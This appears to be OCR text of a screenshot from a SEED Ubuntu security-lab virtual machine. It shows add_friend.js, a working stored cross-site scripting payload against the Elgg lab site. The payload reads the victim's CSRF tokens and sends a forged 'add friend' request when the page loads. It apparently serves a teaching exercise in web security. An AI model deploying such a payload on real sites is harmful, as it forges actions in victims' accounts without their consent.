 SEEDUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
~/Desktop/Final/add_friend.js • - Sublime Text (UNREGISTERED)
En 3:49 PM
myscripts.js × alert.html × add_friend.js
1 <script type="text/javascript">
2 window.onload = function () {
3 var Ajax = null;
4 var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
5 var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
6
7 // Construct the HTTP request to add Samy as a friend.
8 var sendurl = "http://www.xsslabelgg.com/action/friends/add" + "?friend=47" + token + ts;
9 // Create and send Ajax request to add friend.
10 Ajax = new XMLHttpRequest();
11 Ajax.open("GET", sendurl, true);
12 Ajax.setRequestHeader("Host", "www.xsslabelgg.com");
13 Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
14 Ajax.send();
15 };
16 </script>
Line 8, Column 94
Tab Size: 4 JavaScript
Right Ctrl